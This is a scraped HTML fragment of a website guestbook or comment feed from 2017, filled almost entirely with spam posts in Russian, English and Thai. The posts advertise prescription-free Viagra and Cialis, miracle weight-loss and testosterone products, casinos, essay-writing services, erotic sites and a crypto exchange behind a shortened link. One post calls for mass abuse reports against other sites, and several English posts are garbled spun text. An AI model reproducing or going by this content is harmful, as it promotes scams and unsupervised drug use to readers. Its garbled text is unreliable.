				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="23.08.2017">01:13</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('ThomasNew');"><b>ThomasNew</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'tho'+'masab'+'ome@mail.ru';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">http://bit.ly/2v1PlgM - Глобальная криптовалютная биржа с низкими комиссиями <br>Надоели накладные расходы по биржевым операциям? <br>http://bit.ly/2v1PlgM - WCX даст Вам все то-же, что и другие, но п</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="23.08.2017">00:57</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('ThomasNew');"><b>ThomasNew</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'tho'+'masab'+'ome@mail.ru';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">http://bit.ly/2v1PlgM - Глобальная криптовалютная биржа с низкими комиссиями <br>Надоели накладные расходы по биржевым операциям? <br>http://bit.ly/2v1PlgM - WCX даст Вам все то-же, что и другие, но п</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="22.08.2017">22:45</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('ThomasNew');"><b>ThomasNew</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'tho'+'masab'+'ome@mail.ru';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">http://bit.ly/2v1PlgM - Глобальная криптовалютная биржа с низкими комиссиями <br>Надоели накладные расходы по биржевым операциям? <br>http://bit.ly/2v1PlgM - WCX даст Вам все то-же, что и другие, но п</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="22.08.2017">21:24</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('ThomasNew');"><b>ThomasNew</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'tho'+'masab'+'ome@mail.ru';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">http://bit.ly/2v1PlgM - Глобальная криптовалютная биржа с низкими комиссиями <br>Надоели накладные расходы по биржевым операциям? <br>http://bit.ly/2v1PlgM - WCX даст Вам все то-же, что и другие, но п</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="22.08.2017">19:36</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('ThomasNew');"><b>ThomasNew</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'tho'+'masab'+'ome@mail.ru';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">http://bit.ly/2v1PlgM - Глобальная криптовалютная биржа с низкими комиссиями <br>Надоели накладные расходы по биржевым операциям? <br>http://bit.ly/2v1PlgM - WCX даст Вам все то-же, что и другие, но п</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="22.08.2017">17:39</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('ThomasNew');"><b>ThomasNew</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'tho'+'masab'+'ome@mail.ru';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">http://bit.ly/2v1PlgM - Глобальная криптовалютная биржа с низкими комиссиями <br>Надоели накладные расходы по биржевым операциям? <br>http://bit.ly/2v1PlgM - WCX даст Вам все то-же, что и другие, но п</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="25.07.2017">22:38</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('LarryEvott');"><b>LarryEvott</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'t.i'+'n.e.d'+'ol.@artquery.info';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">Приобрести сироп Mangoosteen можно на веб-сайте http://mangjoo77.mangoosteen.com <br> <br>Предлагаем нашим покупателям чудодейственное средство для похудения Mangoosteen. С ним возможно избавиться от </div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="31.05.2017">13:04</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('MoStile');"><b>MoStile</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'stg'+'zp@04'+'p.in';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">Берeменность – не болезнь, нo особоe соcтoяние жeнского организма и психики. Сeгодня не pаботают coвeты бабушек, они нe знали cтрecсов и бeшенoгo тeмпа современнoй жизни. Решиться на pебёнка, вынoсить</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="30.04.2017">21:04</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Unvinaimba');"><b>Unvinaimba</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'vin'+'akona'+'@mail.ru';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">ООО «Энергоприбор-У рал» - один из первопроходцев в развитии <br>российского производства и формирования рынка стеллажного <br>оборудовани я для скадов в Свердловской области. <br>http://www.stellaz-6</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="19.04.2017">09:26</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('AlexMaster');"><b>AlexMaster</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'ale'+'xmast'+'ere@mail.ru';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">Help ban account Google AdSense. Send an abuse to Google Adsense on the following sites: <br>http://gdenauka.com/ <br>http://hapume.com/ <br>http://indelous.com/ <br>http://usature.com/ <br>http://mon</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="06.03.2017">12:52</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('DonaldDax');"><b>DonaldDax</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'jef'+'flove'+'12456@gmail.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">I desire to group among anybody at all obsessed with pursuing extra involved in community problems as regards our art, contact me through my web page wherever you sees the similar. <br>&lt;a href=&quo</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="06.03.2017">12:40</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('imqu13');"><b>imqu13</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'vfi'+'46t@g'+'mail.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">All the greatest! simvastatin viagra interaction <br>http://sildenafilwitho utadoctorprescr iption.org/ viagra without a doctor prescription <br>does viagra work for healthy men</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="06.03.2017">12:27</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Milafano');"><b>Milafano</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'mil'+'akuri'+'@bigmir.net';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">Мозги устaли, oни хотят отдыхать. Не завтpа и нe пoтом – прямo cейчас. Bыбеpи свою флеш-игpушку, кoторaя разгрузит твой мозг в любoе врeмя дня и ночи. Никаких сложноcтей – пoнятнo всем от 5+ до 100+. </div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="06.03.2017">02:41</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('BobbyFrali');"><b>BobbyFrali</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'hel'+'lobro'+'@testosteroneforman.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">Testoboost pro - Improve male potency, muscle strength and sexual energy with this new natural vitamin complex! <br>Hurry! Final Few Trials of TestoBoost Pro available in Your City! http://testosteron</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="05.03.2017">22:08</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Michaelthift');"><b>Michaelthift</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'den'+'niswa'+'ita@gmail.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">https://www.sbobet7x.com/ทางเข้า-sbobet - sbobet888 <br>บริการดีมาก ครับ พนักงานพูดสุภาพ มากๆ  ประทับใจมากครับ ไม่เคยคิดจะเปลี ่ยนเว็ปเลย มีปัญหาโทรได้ตล อด 24 ชั่วโมง ใช้บริการกับ sbobet7x มาได้สักพั</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="05.03.2017">18:40</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Jelrklj');"><b>Jelrklj</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'kri'+'e86@g'+'mail.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">More of Mr. Trump’s ministry nominees will soon patent the Senate. More Obama administration policies disposition be tossed out. When the president addresses a connection session of Congress http://ka</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="05.03.2017">12:50</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('NatashaBuh');"><b>NatashaBuh</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'nat'+'asham'+'ett@mail.ru';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">https://loveawake.ru - female dating body language</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="05.03.2017">00:02</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('dpn83c');"><b>dpn83c</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'bvo'+'wsp@g'+'mail.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">Learn the different ways to portfolio a complaint yon Medicare, http://www.withoutadoctorp rescription.net/#31587 viagra without a doctor prescription depending on what your complaint is about. You ca</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="04.03.2017">19:58</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('JamesToivy');"><b>JamesToivy</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'201'+'7win@'+'prolifepowerup.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">Increase testosterone with TestoBoost Pro - new natural vitamin complex! <br>Hurry! Final Few Trials of TestoBoost Pro available in Your City! http://enhancemalepote ncy.com/ : <br> Buy TestoBoost Pro</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="04.03.2017">19:48</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Gentov');"><b>Gentov</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'dim'+'agent'+'ov@mail.ru';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">Админ сайта http://prosmibank.ru/ идиот! Не работайте с ним.</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="04.03.2017">11:58</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('cialis without a doctor&#39;s prescription');"><b>cialis without a doctor&#39;s prescription</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'iuv'+'akg@g'+'mail.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">&lt;a href=&quot; http://cialiswithouta- doctorsprescrip tion.org/ &quot;>cialis without a doctors prescription&lt;/a></div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="04.03.2017">09:19</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('cialis without a doctor&#39;s prescription');"><b>cialis without a doctor&#39;s prescription</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'adn'+'a33@g'+'mail.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">&lt;a href=&quot; http://cialiswithouta- doctorsprescrip tion.org/ &quot;>cialis without a doctor prescription&lt;/a></div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="04.03.2017">08:45</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('DianaBruix');"><b>DianaBruix</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'zil'+'locre'+'ditk@mail.ru';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">&lt;a href=https://www.youtube.com/watch?v=UX3gJHB tiSI>Крым Ялта Обзор Отеля &quot;Вилла Мишель&quot;&lt;/a> <br>&lt;a href=https://www.youtube.com/watch?v=THWa4_B Tp88>Крым Ялта Обзор Отеля &quot;Mr</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="03.03.2017">19:22</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Unvinaimba');"><b>Unvinaimba</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'vin'+'akona'+'@mail.ru';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">Компания RFID-CARDS. Вы можете заказать производство <br>смарт-карт и изготовление или купить бесконтактные, RFID, <br>магнитные и карты доступа с чипами: Em marine 4100, TK4100 125 кгц, <br>Em-Marine</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="03.03.2017">05:47</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('JerryBig');"><b>JerryBig</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'jer'+'ryfoo'+'ro@mail.ru';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">help writing a literary analysis paper  http://gonnahappen.com/buy-book-report s-online - Buy book reports online  narrative essay for sale  http://scionmastermind s.com/do-my-essay-for -me-uk - Do my</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="03.03.2017">01:09</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('xtn13d');"><b>xtn13d</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'qmi'+'97a@g'+'mail.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">Mark you then. cialis 20mg 4st fta <br>http://walmartcialis.org/ cialis over the counter at walmart price <br>lР“В¤ndern cialis ohne rezept <br>cialis 5 mg cost walmart</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="03.03.2017">00:24</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('werika');"><b>werika</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'wda'+'p86@g'+'mail.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">See you again. potenzmittel cialis anwendung <br>http://walmartcialis.org/ cialis walmart prices <br>cialis strattera <br>cialis over the counter at walmart</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="02.03.2017">06:23</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Marthaglure');"><b>Marthaglure</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'nad'+'ya.ul'+'yanova.2018@mail.ru';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">В Штатах обнаружили Porsche 356С с пробегом миллион мильДля большинства автомобилей пробег в 200-300 тысяч километров является своеобразным приговором, в последствии которого машину становится тяжелее</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="01.03.2017">19:40</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Devonjax');"><b>Devonjax</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'nik'+'ki@to'+'ysearch.info';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">Finding the right path by means of the realm of affiliate internet marketing and getting good results is in your own achieve, considering the right details. The following article was designed to prese</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="01.03.2017">18:13</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('haun83');"><b>haun83</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'wri'+'ibc@g'+'mail.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">Vaccination is awarded after shorter visits to such additions if the traveler inclination often be then e. Theobald CE Jr, Mats SH, Deliberate MJ, et al: Ophthalmic fancy seeking adolescents: few grab</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="01.03.2017">17:42</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('ezmrrq');"><b>ezmrrq</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'jfo'+'95v@g'+'mail.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">Vaccination is awarded in spite of shorter visits to such additions if the traveler inclination day in and day out be then e. Theobald CE Jr, Mats SH, Think over MJ, et al: Ophthalmic care for adolesc</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="01.03.2017">00:09</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('erkn');"><b>erkn</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'ns.'+'t.s.h'+'.aru.n.@gmail.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">http://eroticpro.ru/krasivaya-devus hka-v-belyx-chu lkax Красивая девушка в белых чулках</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="28.02.2017">22:50</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('exezlcd');"><b>exezlcd</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'ocr'+'79w@g'+'mail.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">Acquiesce to anxiety! buy viagra qld <br>http://www.viagrawithoutdo ctor.org/#12912 viagra without a doctor prescription <br>can you take viagra without ed</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="28.02.2017">16:21</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('rnwuah');"><b>rnwuah</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'zry'+'hlu@g'+'mail.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">Learn the several ways to row a grumble yon Medicare, http://viagra-withoutd octorprescripti ons.net/#61643 viagra without seeing doctor depending on what your beef is about. You can submit feedback d</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="28.02.2017">15:49</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('sont83');"><b>sont83</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'gfx'+'pri@g'+'mail.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">Learn the separate ways to classify a complaint close to Medicare, http://viagra-withoutd octorprescripti ons.net/ viagra without a doctor prescription depending on what your kick is about. You can su</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="27.02.2017">14:49</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('IherbJuitsMR');"><b>IherbJuitsMR</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'ser'+'gedas'+'s1999@gmail.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">http://www.iherb.com/p/26738/?rcode=TEY039 -  компливит железо отзывы  &lt;font color=color_url >&lt;font color=color_url >&lt;font color=color_url >[color=color_url -  и глюкозамин инструкция по прим</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="27.02.2017">11:35</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Robertcigue');"><b>Robertcigue</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'pos'+'usdjs'+'nsf@yandex.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">zj8513fj2132lr8 445 &lt;a href=&quot; http://canadapharm.review &quot;>rx pharmacy&lt;/a></div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="27.02.2017">06:34</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Engedeste');"><b>Engedeste</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'pre'+'parat'+'2016@mail.ru';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">И это существует - Jes Estender, Pro Extender, Vimax Extender, AndroPenis Конструкция этих аппаратов практически идентична, они состоят из пластмассового основания, двух стерженьков и пластмассового о</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="27.02.2017">05:26</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('JasonVab');"><b>JasonVab</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'2pa'+'inkil'+'lerfer@hotmail.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">block to this http://onlinecasinos-x .com/ - online casinos where you can conquer genuine funds with the usurp of this enchiridionPlay ing http://onlinecasinos-x .com/online-baccarat .html - baccarat </div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="27.02.2017">03:00</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('ZachezyTraug');"><b>ZachezyTraug</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'bun'+'zadel'+'@yandex.com';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">viagra from canada getting started<br> http://viagra-withouta doctorprescript ions.org - viagra without a doctor prescription<br >  generic viagra review<br> &lt;a href=&quot;http://viagra-withouta do</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="27.02.2017">00:15</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Larrykib');"><b>Larrykib</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'lar'+'ry49@'+'mail.ru';return false;" title="Email">E</a>
					
				</div>
